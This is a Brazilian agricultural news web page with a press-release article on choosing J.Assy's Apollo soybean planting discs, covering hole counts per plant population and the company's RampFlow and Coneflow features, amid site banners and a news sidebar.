					<section data-dce-background-overlay-color="#4054B2" data-dce-background-image-url="https://eaemaq.com.br/wp-content/uploads/2020/07/Discos.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-31b8003e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31b8003e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ae7de63" data-id="5ae7de63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba4459f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ba4459f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Escolha do disco de plantio é essencial para boa produção</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-886ec26 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="886ec26" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16c2ce0 elementor-widget elementor-widget-post-info" data-id="16c2ce0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8813f4a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Por assessoria					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d487270 elementor-inline-item" itemprop="datePublished">
						<a href="https://eaemaq.com.br/2020/07/09/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>09/07/2020</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4934742 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>5:56 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36acf96e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36acf96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ffffff" class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-752b0ecf" data-id="752b0ecf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10950a96 corpo_texto elementor-widget elementor-widget-theme-post-content" data-id="10950a96" data-element_type="widget" id="conteudo_site" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="951" height="856" src="https://eaemaq.com.br/wp-content/uploads/2020/07/Discos.jpg" alt="" class="wp-image-6432" srcset="https://eaemaq.com.br/wp-content/uploads/2020/07/Discos.jpg 951w, https://eaemaq.com.br/wp-content/uploads/2020/07/Discos-600x540.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2020/07/Discos-300x270.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2020/07/Discos-768x691.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2020/07/Discos-696x626.jpg 696w, https://eaemaq.com.br/wp-content/uploads/2020/07/Discos-467x420.jpg 467w" sizes="(max-width: 951px) 100vw, 951px" /></figure>



<p><em><strong>Com o término da colheita do milho safrinha nas principais regiões do País, agricultores agora se preparam para a semeadura da soja e precisam ficam atentos aos equipamentos</strong></em>.</p>



<p>Boa parte dos agricultores das principais regiões produtoras do Brasil estão focados na colheita do milho que deve ser finalizada ainda neste mês de julho. Entretanto o trabalho no campo é muito dinâmico e não para, ou seja, terminando a colheita do cereal o recomendável é que o produtor comece a fazer a manutenção e revisão das máquinas, deixando tudo pronto iniciar o plantio da soja, assim que terminar o prazo do vazio sanitário.</p>



<p>Neste momento de pandemia esse dinamismo se intensificou ainda mais. Com a alta do dólar, acima dos R$ 5,00, muitos produtores já fecharam os contratos de vendas futuras. Com a safra negociada, quem ainda não fechou o pacote de plantio com a compra de insumos, este é o momento ideal, pois é quando pode-se barganhar por melhores preços. Segundo Wellington Casati, coordenador de vendas da <a href="http://www.assy.com.br/">J.Assy</a>, empresa especialista em soluções tecnológicas para o agronegócio, a maioria dos produtores também negociaram a compra das sementes entre abril e maio, e devem receber esse material na propriedade em meados de agosto, próximo ao início do plantio.</p>



<p>Entretanto aqueles que gostam de fazer as aquisições antecipadas dos discos, peça essa fundamental para assegurar a qualidade do plantio, não precisam esperar as sementes chegarem na propriedade para compra-los. Isso por que a <a href="https://eaemaq.com.br/agricula/como-ter-mais-eficiencia-no-plantio-de-milho/">J.Assy</a>, disponibiliza os Discos Apollo, produtos que possibilitam plantar todas as variedades de sementes de soja do mercado. “A grande vantagem dos nossos discos é que com apenas duas medidas atendemos mais de 90% dos lotes de semente de soja, com isso o cliente consegue fazer o planejamento antecipado dos discos. Além disso, não tem nenhuma semente no mercado que não conseguimos atender”, destaca o coordenador.</p>



<p><strong>Opções para todos</strong></p>



<p>As soluções desenvolvidas pela J.Assy foram desenvolvidas para atender todos os perfis de produtores. Atualmente no mercado a empresa oferece a opção de disco para soja com 45 furos que é recomendado para a população de 10 plantas para baixo por metro ou o modelo de 64 furos que atende a população de 11 a 16 plantas por metro. Também há a opção de 90 furos recomendado de 17 plantas até 21 plantas por metro. “Estes modelos são universais e compatíveis com todas as plantadeiras do mercado”, ressalta Casati.</p>



<p>Já para os produtores que utilizam o dosador&nbsp;Titanium, além dos itens já mencionados, há duas opções exclusivas. O modelo de 56 furos recomendado para plantio de 14 plantas para baixo por metro e a opção de 135 furos, mais direcionada aos agricultores do Norte do País, aonde cultivam a população acima de 21 plantas por metro.</p>



<p><strong>Tecnologia</strong></p>



<p>Toda a linha de Discos Apollo possui a tecnologia RampFlow, uma rampa com pequenas estrias em cada furação que ajuda a eliminar duplos e falhas e ainda diminui o atrito da semente e sua quebra dentro do dosador. “A tecnologia RampFlow tem proporcionado em média, a redução de 60% de sementes duplas e falhas no plantio em relação a qualquer concorrente do mercado”, destaca o profissional.</p>



<p>A outra tecnologia dos Discos Apollo é a Coneflow. Com o diâmetro de saída do furo maior que o de entrada, a semente não fica presa no disco. “Com essa tecnologia a semente sai por gravidade, é um dano mecânico a menos que a semente vai sofrer para ser depositada no solo, melhorando sua germinação, qualidade e vigor no plantio”, destaca Casati.</p>



<p>Para garantir o bom resultado, a J.Assy reforça que os Discos Apollo sejam sempre utilizados em conjunto com os Anéis Apollo. E para facilitar o momento de identificação e escolha, os discos e os anéis de soja possuem cores correspondentes. Os produtos acompanham originalmente os dosadores mecânicos Titanium da J.Assy. Os anéis também estão disponíveis avulsos, para reposição ou aplicação no dosador universal.</p>



<p>(Fonte:Assessoria de imprensa)</p>
    <style>
      /* =========================
         EAEMAQ - Banner Loja
         ========================= */
      .eaemaq-banner{
        --blue-900:#fff;
        --blue-800:#fff;
        --blue-700:#163b8d;
        --red-600:#e10600;
        --yellow-500:#f6c300;
        --text:#ffffff;

        position: relative;
        display:block;
        text-decoration:none !important;
        color:var(--text) !important;
        border-radius:16px;
        overflow:hidden;
        margin: 28px 0 0;
        box-shadow: 0 14px 40px rgba(0,0,0,.22);
        border: 1px solid rgba(255,255,255,.10);
        transform: translateZ(0);
      }

      .eaemaq-banner:hover{
        transform: translateY(-2px);
        transition: transform .18s ease;
      }

      .eaemaq-banner__bg{
        position:absolute; inset:0;
        background:
          radial-gradient(1100px 340px at 12% 50%, rgba(255,255,255,.10), transparent 55%),
          radial-gradient(900px 280px at 85% 10%, rgba(255,255,255,.08), transparent 60%),
          linear-gradient(90deg, var(--blue-900), var(--blue-800) 40%, var(--blue-700));
      }

      .eaemaq-banner__wrap{
        position:relative;
        display:flex;
        align-items:center;
        gap:18px;
        padding:18px 18px 16px;
      }

      .eaemaq-banner__brand{
        display:flex;
        align-items:center;
        gap:14px;
        min-width: 260px;
        flex: 0 0 auto;
      }

      .eaemaq-banner__logo{
        max-height:56px;
        width:auto;
        display:block;
        filter: drop-shadow(0 6px 12px rgba(0,0,0,.25));
      }

      .eaemaq-banner__icon{
        width:54px;
        height:54px;
        border-radius:14px;
        display:grid;
        place-items:center;
        background: rgba(255,255,255,.10);
        border: 1px solid rgba(255,255,255,.14);
        backdrop-filter: blur(6px);
      }
      .eaemaq-banner__icon svg{
        width:32px; height:32px;
        color:#fff;
      }
      .eaemaq-banner__icon svg path:first-child{
        fill: rgba(255,255,255,.95);
      }

      .eaemaq-banner__cta{
        flex:1 1 auto;
        min-width: 0;
      }

      .eaemaq-banner__headline{
        font-size: clamp(18px, 2.2vw, 28px);
        font-weight: 800;
        letter-spacing: -0.02em;
        line-height: 1.1;
        margin-bottom: 10px;
        text-shadow: 0 10px 22px rgba(0,0,0,.30);
      }

      .eaemaq-banner__pill{
        display:flex;
        align-items:center;
        gap:10px;
        background: var(--yellow-500);
        color: #0a1b3a;
        border-radius: 14px;
        padding: 12px 14px;
        width: fit-content;
        max-width: 100%;
        box-shadow: 0 12px 24px rgba(0,0,0,.22);
        border: 1px solid rgba(0,0,0,.08);
      }

      .eaemaq-banner__arrow{
        display:inline-grid;
        place-items:center;
        width:38px;
        height:38px;
        border-radius: 12px;
        background: #ffffff;
        color: var(--red-600);
        font-size: 18px;
        font-weight: 900;
        line-height: 1;
      }

      .eaemaq-banner__url{
        font-weight: 900;
        letter-spacing: .04em;
        font-size: clamp(16px, 2.2vw, 24px);
        line-height: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .eaemaq-banner__sub{
        margin-top: 10px;
        font-size: 13px;
        opacity: .92;
      }

      .eaemaq-banner__bar{
        height: 6px;
        background: linear-gradient(90deg, var(--blue-700), var(--red-600));
      }

      /* Responsivo */
      @media (max-width: 760px){
        .eaemaq-banner__wrap{
          flex-direction: column;
          align-items: stretch;
        }
        .eaemaq-banner__brand{
          min-width: 0;
          justify-content: space-between;
        }
        .eaemaq-banner__pill{
          width: 100%;
          justify-content: center;
        }
        .eaemaq-banner__url{
          white-space: normal;
          text-align: center;
        }
      }
    </style>

    <a class="eaemaq-banner" href="https://lojaeaemaq.com.br" target="_blank" rel="noopener noreferrer">
      <div class="eaemaq-banner__bg" aria-hidden="true"></div>

      <div class="eaemaq-banner__wrap">
        <div class="eaemaq-banner__brand">
          <img class="eaemaq-banner__logo" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" alt="EaeMáquinas" loading="lazy" />
          <div class="eaemaq-banner__icon" aria-hidden="true">
            <svg viewBox="0 0 64 64" role="img" focusable="false" aria-hidden="true">
              <path d="M20 52a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm28 0a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"></path>
              <path d="M10 8h6l4 30a6 6 0 0 0 6 5h22a6 6 0 0 0 6-5l3-18H20" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"></path>
              <path d="M26 18h28" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round"></path>
            </svg>
          </div>
        </div>

        <div class="eaemaq-banner__cta">
          <div class="eaemaq-banner__headline">Confira os produtos da loja!</div>

          <div class="eaemaq-banner__pill" role="group" aria-label="Acesse a loja">
            <span class="eaemaq-banner__arrow" aria-hidden="true">➜</span>
            <span class="eaemaq-banner__url">LOJAEAEMAQ.COM.BR</span>
          </div>

          <div class="eaemaq-banner__sub">
            Clique para ver peças, kits e novidades na Loja EaeMaq.
          </div>
        </div>
      </div>

      <div class="eaemaq-banner__bar" aria-hidden="true"></div>
    </a>
    				</div>
				</div>
				<div class="elementor-element elementor-element-608a59f3 elementor-widget elementor-widget-heading" data-id="608a59f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deixe seu comentario</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2b6d31e8 elementor-widget elementor-widget-facebook-comments" data-id="2b6d31e8" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://eaemaq.com.br?p=6431" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b87827c" data-id="b87827c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c21ceec elementor-widget elementor-widget-heading" data-id="1c21ceec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ultimas Noticias</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fab8083 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="fab8083" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-157040 post type-post status-publish format-standard has-post-thumbnail category-construcao-noticias-do-mercado category-noticias-do-mercado tag-abnt-nbr-7199 tag-as-aplicacoes tag-construcao-civil tag-de-vidro tag-obrigatoria tag-todas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/abnt-nbr-7199-passa-a-ser-obrigatoria-para-todas-as-aplicacoes-de-vidro-na-construcao-civil/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="174" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE3NCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-157106 lazyload" alt="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/ABNT-300x174.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/ABNT-150x87.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/ABNT-450x260.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/ABNT.jpg 484w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/ABNT-300x174.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/abnt-nbr-7199-passa-a-ser-obrigatoria-para-todas-as-aplicacoes-de-vidro-na-construcao-civil/" >
				ABNT NBR 7199 passa a ser obrigatória para todas as aplicações de vidro na construção civil			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/abnt-nbr-7199-passa-a-ser-obrigatoria-para-todas-as-aplicacoes-de-vidro-na-construcao-civil/" aria-label="Leia mais sobre ABNT NBR 7199 passa a ser obrigatória para todas as aplicações de vidro na construção civil" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-156975 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-bioinsumos category-microbiologia category-noticias-do-mercado tag-atendidas tag-de-manejo tag-mudancas tag-projeto-itinerante tag-propriedades" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/projeto-itinerante-induz-mudancas-de-manejo-em-60-das-propriedades-atendidas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="191" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE5MScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-156977 lazyload" alt="Projeto itinerante induz mudanças de manejo em 60% das propriedades atendidas" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Vitalforce-300x191.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Vitalforce-150x95.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Vitalforce-450x286.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Vitalforce.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Vitalforce-300x191.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/projeto-itinerante-induz-mudancas-de-manejo-em-60-das-propriedades-atendidas/" >
				Projeto itinerante induz mudanças de manejo em 60% das propriedades atendidas			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/projeto-itinerante-induz-mudancas-de-manejo-em-60-das-propriedades-atendidas/" aria-label="Leia mais sobre Projeto itinerante induz mudanças de manejo em 60% das propriedades atendidas" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-157014 post type-post status-publish format-standard has-post-thumbnail category-agricola-noticias-do-mercado category-noticias-do-mercado tag-ao-agro tag-de-potassio tag-derivados tag-e-escala tag-eficiencia" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/derivados-de-potassio-entregam-eficiencia-e-escala-ao-agro/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="181" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE4MScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-157015 lazyload" alt="Derivados de potássio entregam eficiência e escala ao agro" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Katrium-300x181.png 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Katrium-150x90.png 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Katrium-450x271.png 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Katrium.png 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Katrium-300x181.png" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/derivados-de-potassio-entregam-eficiencia-e-escala-ao-agro/" >
				Derivados de potássio entregam  eficiência e escala ao agro			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/derivados-de-potassio-entregam-eficiencia-e-escala-ao-agro/" aria-label="Leia mais sobre Derivados de potássio entregam  eficiência e escala ao agro" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-157067 post type-post status-publish format-standard has-post-thumbnail category-logistica-noticias-do-mercado category-noticias-do-mercado category-rodovias tag-da-safra tag-em-rondonia tag-gastos-extras tag-investimentos tag-na-br-364 tag-no-transporte tag-reduzir" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/investimentos-na-br-364-vao-reduzir-gastos-extras-no-transporte-da-safra-em-rondonia-e-acordo-com-a-cnt/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="137" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDEzNycgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-131022 lazyload" alt="Investimentos na BR-364 vão reduzir gastos extras no transporte da safra em Rondônia, e acordo com a CNT" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2025/07/Nova-364-3-300x137.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2025/07/Nova-364-3-150x68.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2025/07/Nova-364-3-450x205.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2025/07/Nova-364-3.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2025/07/Nova-364-3-300x137.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/investimentos-na-br-364-vao-reduzir-gastos-extras-no-transporte-da-safra-em-rondonia-e-acordo-com-a-cnt/" >
				Investimentos na BR-364 vão reduzir gastos extras no transporte da safra em Rondônia, e acordo com a CNT			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/investimentos-na-br-364-vao-reduzir-gastos-extras-no-transporte-da-safra-em-rondonia-e-acordo-com-a-cnt/" aria-label="Leia mais sobre Investimentos na BR-364 vão reduzir gastos extras no transporte da safra em Rondônia, e acordo com a CNT" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-157036 post type-post status-publish format-standard has-post-thumbnail category-economia category-noticias-do-mercado category-silos-e-armazens tag-captam tag-debentures tag-incentivadas tag-r-450-milhoes tag-terminais-ageo" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/terminais-ageo-captam-r-450-milhoes-em-debentures-incentivadas-ofertas-envolvem-ageo-norte-ageo-e-ageo-leste-com-titulos-incentivados/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDE2OScgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-157037 lazyload" alt="Terminais Ageo captam R$ 450 milhões em debêntures incentivadas Ofertas envolvem Ageo Norte, Ageo e Ageo Leste, com títulos incentivados" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Terminais-Ageo--300x169.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Terminais-Ageo--150x84.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Terminais-Ageo--450x253.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Terminais-Ageo-.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Terminais-Ageo--300x169.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/terminais-ageo-captam-r-450-milhoes-em-debentures-incentivadas-ofertas-envolvem-ageo-norte-ageo-e-ageo-leste-com-titulos-incentivados/" >
				Terminais Ageo captam R$ 450 milhões em debêntures incentivadas			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/terminais-ageo-captam-r-450-milhoes-em-debentures-incentivadas-ofertas-envolvem-ageo-norte-ageo-e-ageo-leste-com-titulos-incentivados/" aria-label="Leia mais sobre Terminais Ageo captam R$ 450 milhões em debêntures incentivadas" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-156988 post type-post status-publish format-standard has-post-thumbnail category-noticias-do-mercado category-rodovias tag-formula-1 tag-norte-do-rodoanel tag-pavimento tag-tecnologia tag-trecho" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://eaemaq.com.br/noticias-do-mercado/o-que-um-caminhoneiro-transitando-no-rodoanel-norte-tem-em-comum-com-o-piloto-lewis-hamilton/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="image/svg+xml;base64,PHN2ZyB2aWV3Qm94PScwIDAgMzAwIDIwMCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJz48L3N2Zz4=" class="attachment-medium size-medium wp-image-156991 lazyload" alt="O que um caminhoneiro transitando no Rodoanel Norte tem em comum com o piloto Lewis Hamilton?" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://eaemaq.com.br/wp-content/uploads/2026/01/Greca-Asfaltos-rodoanel-norte4-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2026/01/Greca-Asfaltos-rodoanel-norte4-150x100.jpg 150w, https://eaemaq.com.br/wp-content/uploads/2026/01/Greca-Asfaltos-rodoanel-norte4-450x300.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2026/01/Greca-Asfaltos-rodoanel-norte4.jpg 500w" data-src="https://eaemaq.com.br/wp-content/uploads/2026/01/Greca-Asfaltos-rodoanel-norte4-300x200.jpg" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://eaemaq.com.br/noticias-do-mercado/o-que-um-caminhoneiro-transitando-no-rodoanel-norte-tem-em-comum-com-o-piloto-lewis-hamilton/" >
				O que um caminhoneiro transitando no Rodoanel Norte tem em comum com o piloto Lewis Hamilton?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 24, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/o-que-um-caminhoneiro-transitando-no-rodoanel-norte-tem-em-comum-com-o-piloto-lewis-hamilton/" aria-label="Leia mais sobre O que um caminhoneiro transitando no Rodoanel Norte tem em comum com o piloto Lewis Hamilton?" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-ee4440b elementor-widget elementor-widget-wp-widget-categories" data-id="ee4440b" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<div class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categorias</h5></div><form action="https://eaemaq.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="56">ACESSÓRIOS PARA ESCAVADEIRAS</option>
	<option class="level-0" value="17333">AÇO</option>
	<option class="level-0" value="27188">aeronaves</option>
	<option class="level-0" value="26822">aeroportos</option>
	<option class="level-0" value="18">Agrícola</option>
	<option class="level-0" value="21">AGRÍCOLA</option>
	<option class="level-0" value="5772">AGRÍCOLA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="24467">agricultura de precisão</option>
